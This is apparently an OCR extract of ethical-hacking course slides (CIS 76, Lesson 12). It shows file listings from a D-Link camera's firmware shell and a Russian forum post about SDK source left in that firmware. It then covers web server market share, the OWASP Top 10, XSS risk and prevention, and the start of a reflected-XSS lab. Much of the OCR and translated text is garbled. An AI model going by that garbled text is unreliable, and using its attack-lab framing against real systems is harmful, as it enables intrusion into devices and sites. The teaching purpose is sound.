| drwxr-xr-x    | 3 501       | 501            | 0    | andy                      |
|---------------|-------------|----------------|------|---------------------------|
| ls -l /home/a | ndy         |                |      |                           |
| drwxr-xr-x    | 3 501       | 501            | 0    | ipcam3352                 |
| ls -l /home/a | ndy/ipcam33 | 52             |      |                           |
| drwxr-xr-x    | 3 501       | 501            | Θ    | RT288x_SDK                |
| ls -l /home/a | ndy/ipcam33 | 52/RT288x_SDK  |      |                           |
| drwxr-xr-x    | 3 501       | 501            | 0    | source                    |
| ls -l /home/a | ndy/ipcam33 | 52/RT288x_SDK/ | sour | ce                        |
| drwxr-xr-x    | 3 501       | 501            | 0    | linux-2.6.21.x            |
| ls -l /home/a | ndy/ipcam33 | 52/RT288x_SDK/ | sour | ce/linux-2.6.21.x         |
| drwxr-xr-x    | 2 501       | 501            | 0    | include                   |
| ls -l /home/a | ndy/ipcam33 | 52/RT288x_SDK/ | sour | ce/linux-2.6.21.x/include |
| -rw-rr        | 1 501       | 501 2          | 2281 | deque                     |
| -rw-rr        | 1 501       | 501            | 991  | clocale                   |
| -rw-rr        | 1 501       | 501            | 2738 | iostream                  |
| -rw-rr        | 1 501       | 501            | 5006 | char traits               |
| -rw-rr        | 1 501       | 501            | 2544 | stack                     |
| -rw-rr        | 1 501       | 501 1          | 2980 | functional                |
| -rw-rr        | 1 501       | 501 4          | 1971 | algorithm                 |
| -rw-rr        | 1 501       | 501            | 1830 | cwchar                    |
| -rw-rr        | 1 501       | 501            | 8756 | complex                   |
| -rw-rr        | 1 501       | 501            | 1594 | cstdio                    |
| -rw-rr        | 1 501       | 501            | 1430 | func exception            |
| -rw-rr        | 1 501       | 501            | 2734 | utilītv                   |
| -rw-rr        | 1 501       | 501            | 8058 | streambuf                 |
| - rw-rr       | 1 501       | 501 1          | 2737 | set                       |
| - rw-rr       | 1 501       | 501 2          | 6240 | valarrav                  |
| -rw-rr        | 1 501       | 501            | 4620 | memory                    |
| -rw-rr        | 1 501       | 501 1          | 8060 | istream                   |
| - rw - r r    | 1 501       | 501            | 2115 | csignal                   |

There is a home directory named Andy??

| -rw-rr     | 1 501 | 501 | 3721 iomanip                |
|------------|-------|-----|-----------------------------|
| - rw - r r | 1 501 | 501 | 4567 exception              |
| -rw-rr     | 1 501 | 501 | 821 cerno                   |
| - rw - r r | 1 501 | 501 | 1963 locale                 |
| - rw - r r | 1 501 | 501 | 9224 map                    |
| - rw - r r | 1 501 | 501 | 18945 fstream               |
| - rw - r r | 1 501 | 501 | 1244 system configuration.h |
| - rw - r r | 1 501 | 501 | 2013 cstddef                |
| -rw-rr     | 1 501 | 501 | 15662 vector                |
|            |       |     |                             |

head /home/andy/ipcam3352/RT288x\_SDK/source/linux-2.6.21.x/include/memory //bin/sh: head: not found

cat /home/andy/ipcam3352/RT288x\_SDK/source/linux-2.6.21.x/include/memory /\* Copyright (C) 2004 Garrett A. Kajmowicz

This file is part of the uClibc++ Library.

This library is free software; you can redistribute it and/or modify it under the terms of the GNU Lesser General Public License as published by the Free Software Foundation; either version 2.1 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public License along with this library; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA

#include <new> #include <cstddef> #include <cstdlib> #include <iterator\_base> #include <utility>

Cabillo Colla

#### Deep in the Andy directory there is a lot of C source code.



#### cat /home/andy/ipcam3352/RT288x\_SDK/source/linux-2.6.21.x/include/memory

| D-Link • Просмотр темь X |                                                             |                                             |                                                                                                    |          |         |       | × |
|--------------------------|-------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------|---------|-------|---|
| ÷                        | ← → C O forum.dlink.ru/viewtopic.php?f=13&t=164084&start=30 |                                             |                                                                                                    |          |         |       |   |
|                          |                                                             | iTuneDVR                                    | Заголовок сообщения: Re: DCS-933L money back, али как ?                                                                                                    | Іт апр ( | 3, 2014 | 22:39 | • |
|                          | off                                                         | line                                        | Всем привет!                                                                                                    |          |         |       |   |
|                          | Зарегис<br>2014 22:<br>Сообще                               | <b>трирован:</b> Ср апр 02,<br>57<br>ний: 4 | Мне мой товарищ скинул ссылку, говорит посмотри как раздевают прошивки. Смотрю!<br>С удовольствием прочитал данную тему, всё грамотно, по делу, без матерка, но с юморком<br>Аппарата на руках не имею данного, но не удержался и решил глянуть, что к чему внутри.<br>Я конечно редко пользуюсь binwalk, но иногда бывает и науськиваю его на уж совсем неизвестные вещи для разнообразия<br>Не долго думая скачал прошивку DCS-933L_A1_FWv1.03b08<br>Аккуратно ручками всё развернул по быстрому исключительно под виндой.<br>Да.<br>Много интересного я видел, но чтобы частично исходники внутри прошивки - это что-то новое, даже для меня!!!<br>Папка home\andy\ipcam3352\RT288x_SDK\source\linux-2.6.21.x<br>То-ли их забыли там, то-ли я такого действительно не видел.<br>На счёт точки доступа, то там внутри есть модуль rt2860v2_ар.ko, который стартует из sbin\apclient.sh<br>Вот скрипт внутри |          |         |       |   |
|                          |                                                             |                                             | <pre>#!/bin/sh ####################################</pre>                                                                                                    |          |         |       | Ŧ |

Googling: andy ipcam3352 RT288x\_SDK yields a Russian DLink forum

http://forum.dlink.ru/viewtopic.php?f=13&t=164084&start=30



| D-Link • View topic - DCS ×                 |                                                                                                    | ▲ – □ ×                                                              |  |  |  |  |  |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--|--|--|--|--|
| ← → C () forum.dlink.ru/vie                 | $r \rightarrow \mathbf{C}$ (forum.dlink.ru/viewtopic.php?f=13&t=164084&start=30                                                                                                    |                                                                      |  |  |  |  |  |
| iTuneDVR                                    | iTuneDVR Post subject: Re: the DCS-933L money back, Ali?                                                                                                    |                                                                      |  |  |  |  |  |
| offline                                     | Hello!                                                                                                    |                                                                      |  |  |  |  |  |
| Joined: Wed April 2, 2014 22:57<br>Posts: 4 | I threw my friend a link, he says look like stripped firmware. Look!<br>I am pleased to read this topic, all competent, the case without materkom but yumorkom<br>Staff at the hands do not have this, but could not resist and decided to look what was going on inside.<br>Of course, I rarely use binwalk, but sometimes it happens and inciting it to absolutely unknown things for a change.<br>Without hesitation downloaded DCS-933L A1 FWv1.03b08 firmware |                                                                      |  |  |  |  |  |
|                                             | Carefully handles all turned Quick exclusively under Windows.<br>Yes.<br>Many interesting things I've seen, but that is partially within the firmware source code - this is something new, even for<br>Folder home \ andy \ ipcam3352 \ RT288x_SDK \ source \ linux-2.6.21.x<br>That whether they have forgotten there, then, whether I really have not seen this.                                                                                                 | me !!!<br>They are<br>surprised too<br>to find the<br>andy directory |  |  |  |  |  |
|                                             | At the expense of the access point, and there inside there rt2860v2_ap.ko module, which starts from the sbin \ apclient Here's a script inside                                                                                                    | .sh                                                                  |  |  |  |  |  |
|                                             | Code:                                                                                                    |                                                                      |  |  |  |  |  |
|                                             | <pre>#! / bin directory / the sh</pre>                                                                                                    |                                                                      |  |  |  |  |  |
|                                             | <pre>####################################</pre>                                                                                                    |                                                                      |  |  |  |  |  |
|                                             | <pre># auth_mode =" WPAPSK "# \$ (nvram_get ApCliAuthMode) # encryp_type =" TKIP "# \$ (nvram_get ApCliEncrypType)</pre>                                                                                                    | •                                                                    |  |  |  |  |  |



# Web Applications



# Web Servers and Browsers



Static web pages

Created using HTML

#### Dynamic web pages

- Forms
- PHP
- Active Server Pages (ASP)
- Javascript
- More ...



## Market share of active sites

#### Web server developers: Market share of active sites



| Developer | August 2016 | Percent | September 2016 | Percent | Change |
|-----------|-------------|---------|----------------|---------|--------|
| Apache    | 80,179,269  | 46.34%  | 80,274,070     | 46.11%  | -0.23  |
| nginx     | 37,918,635  | 21.92%  | 32,364,051     | 18.59%  | -3.33  |
| Microsoft | 16,922,324  | 9.78%   | 17,615,037     | 10.12%  | 0.34   |
| Google    | 14,918,494  | 8.62%   | 14,302,503     | 8.22%   | -0.41  |



## Total number of websites

CIS 76 - Lesson 12



https://news.netcraft.com/archives/2016/09/19/september-2016-web-server-survey.html



## Market share of the top million busiest sites



| Developer | August 2016 | Percent | September 2016 | Percent | Change |
|-----------|-------------|---------|----------------|---------|--------|
| Apache    | 427,900     | 42.79%  | 425,289        | 42.53%  | -0.26  |
| nginx     | 281,589     | 28.16%  | 275,966        | 27.60%  | -0.56  |
| Microsoft | 109,221     | 10.92%  | 108,869        | 10.89%  | -0.04  |
| Google    | 20,595      | 2.06%   | 19,825         | 1.98%   | -0.08  |


## Open Web Application Security Project (OWASP)

2013 Top 10 Web Application Security Flaws:

- A1 Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- A7 Missing Function Level Access Control
- A8 Cross-Site Request Forgery (CSRF)
- A9 Using Components with Known Vulnerabilities
- A10 Unvalidated Redirects and Forwards



#### CIS 76 - Lesson 12

## OWASP Top Ten



## Open Web Application Security Project (OWASP)

2013 Top 10 Web Application Security Flaws:

- A1 Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- A7 Missing Function Level Access Control
- A8 Cross-Site Request Forgery (CSRF)
- A9 Using Components with Known Vulnerabilities
- A10 Unvalidated Redirects and Forwards



## A3**Cross-Site** Scripting (XSS)

CIS 76 - Lesson 12





#### Cross-Site Scripting (XSS)





https://www.youtube.com/watch?v=L5I9ISnNMxg



## Open Web Application Security Project (OWASP)

#### OWASP Risk Rating Methodology

| Threat<br>Agents | Attack<br>Vectors | Weakness<br>Prevalence | Weakness<br>Detectability | Technical<br>Impacts | Business<br>Impacts |  |
|------------------|-------------------|------------------------|---------------------------|----------------------|---------------------|--|
| App<br>Specific  | Easy              | Widespread             | Easy                      | Severe               | App /               |  |
|                  | Average           | Common                 | Average                   | Moderate             | Business            |  |
|                  | Difficult         | Uncommon               | Difficult                 | Minor                | Specific            |  |

https://storage.googleapis.com/google-code-archive-downloads/v2/code.google.com/owasptop10/OWASP%20Top%2010%20-%202013.pdf



## Cross-Site Scripting (XSS)

#### **OWASP** Risk Rating

| Threat Agents                                                                                                    | Attack<br>Vectors                                                                                                    | Security WeaknessPrevalence<br>VERY<br>WIDESPREADDetectability<br>EASY                                                                                                    |                                                                                                    | Technical<br>Impacts                                                                                                    | Business<br>Impacts                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Application<br>Specific                                                                                                    | Exploitability<br>AVERAGE                                                                                                    |                                                                                                    |                                                                                                    | Impact<br>MODERATE                                                                                                    | Application /<br>Business Specific                                                                                                    |
| Consider anyone<br>who can send<br>untrusted data to<br>the system,<br>including external<br>users, internal<br>users, and<br>administrators. | Attacker sends text-<br>based attack scripts<br>that exploit the<br>interpreter in the<br>browser. Almost<br>any source of data<br>can be an attack<br>vector, including<br>internal sources<br>such as data from<br>the database. | XSS is the most pre-<br>application security to<br>occur when an appli<br>supplied data in a pa-<br>browser without prop<br>escaping that conter<br>different types of XS<br>and 2) Reflected, and<br>occur on the a) Serv<br>Client.<br>Detection of most Se<br>fairly easy via testing<br>Client XSS is very d | valent web<br>flaw. XSS flaws<br>cation includes user<br>age sent to the<br>perly validating or<br>nt. There are two<br>S flaws: 1) Stored<br>id each of these can<br>ter or b) on the<br>erver XSS flaws is<br>g or code analysis.<br>ifficult to identify. | Attackers can<br>execute scripts in a<br>victim's browser to<br>hijack user<br>sessions, deface<br>web sites, insert<br>hostile content,<br>redirect users,<br>hijack the user's<br>browser using<br>malware, etc. | Consider the<br>business value of<br>the affected system<br>and all the data it<br>processes.<br>Also consider the<br>business impact of<br>public exposure of<br>the vulnerability. |



## **OWASP Cross Site Scripting Prevention Cheat Sheet**

1 Introduction

1.1 A Positive XSS Prevention Model

1.2 Why Can't I Just HTML Entity Encode Untrusted Data?

1.3 You Need a Security Encoding Library

2 XSS Prevention Rules

2.1 RULE #0 - Never Insert Untrusted Data Except in Allowed Locations

2.2 RULE #1 - HTML Escape Before Inserting Untrusted Data into HTML Element Content

2.3 RULE #2 - Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes

2.4 RULE #3 - JavaScript Escape Before Inserting Untrusted Data into JavaScript Data Values

2.4.1 RULE #3.1 - HTML escape JSON values in an HTML context and read the data with JSON.parse

2.4.1.1 JSON entity encoding

2.4.1.2 HTML entity encoding

2.5 RULE #4 - CSS Escape And Strictly Validate Before Inserting Untrusted Data into HTML Style Property Values

2.6 RULE #5 - URL Escape Before Inserting Untrusted Data into HTML URL Parameter Values

2.7 RULE #6 - Sanitize HTML Markup with a Library Designed for the Job

2.8 RULE #7 - Prevent DOM-based XSS

2.9 Bonus Rule #1: Use HTTPOnly cookie flag

2.10 Bonus Rule #2: Implement Content Security Policy

2.11 Bonus Rule #3: Use an Auto-Escaping Template System

2.12 Bonus Rule #4: Use the X-XSS-Protection Response Header

3 XSS Prevention Rules Summary

4 Output Encoding Rules Summary

5 Related Articles

6 Authors and Primary Editors

6.1 Other Cheatsheets

CIS 76 - Lesson 12



# Reflected **Cross-Site** Scripting (XSS) Example



## Reflected Cross-Site Scripting (XSS)

- Non-persistent because nothing is stored in a database.
- Malicious JavaScript is fed into a web page that displays whatever was user entered.
- Malicious Javascript can be inserted into a URL that is then emailed to the victim.



### Reflected Cross-Site Scripting (XSS)

Example Overview:

We will use a simple form webpage on EH-OWASP-xx to simulate how reflected cross-site scripting can feed malicious code into a form that will then be executed by the browser.

The user/attacker will browse from EH-WinXP to the EH-OWASP web server.



## Reflected Cross-Site Scripting (XSS) Reference



